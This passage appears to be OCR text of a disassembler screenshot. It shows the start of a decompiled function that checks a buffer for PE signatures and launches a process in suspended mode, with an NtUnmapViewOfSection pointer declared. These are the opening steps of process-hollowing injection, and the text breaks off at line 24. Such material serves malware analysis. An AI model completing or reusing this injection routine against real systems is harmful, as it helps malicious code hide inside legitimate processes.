 1 int __cdecl sub_4010EA(LPCSTR lpApplicationName, char *lpBuffer)
2 {
3 HMODULE ModuleHandleA; // eax
4 char *v4; // [esp+0h] [ebp-74h]
5 int i; // [esp+4h] [ebp-70h]
6 int Buffer; // [esp+8h] [ebp-6Ch] BYREF
7 LPVOID lpBaseAddress; // [esp+Ch] [ebp-68h]
8 FARPROC NtUnmapViewOfSection; // [esp+10h] [ebp-64h]
9 LPCONTEXT lpContext; // [esp+14h] [ebp-60h]
10 struct _STARTUPINFOA StartupInfo; // [esp+18h] [ebp-5Ch] BYREF
11 struct _PROCESS_INFORMATION ProcessInformation; // [esp+5Ch] [ebp-18h] BYREF
12 char *v12; // [esp+6Ch] [ebp-8h]
13 char *v13; // [esp+70h] [ebp-4h]
14
15 v13 = lpBuffer;
16 if ( *(_WORD *)lpBuffer != 23117 )
17 return 0;
18 v12 = &lpBuffer[*((_DWORD *)v13 + 15)];
19 if ( *(_DWORD *)v12 != 17744 )
20 return 0;
21 memset(&StartupInfo, 0, sizeof(StartupInfo));
22 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
23 if ( !CreateProcessA(lpApplicationName, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
24 return 0;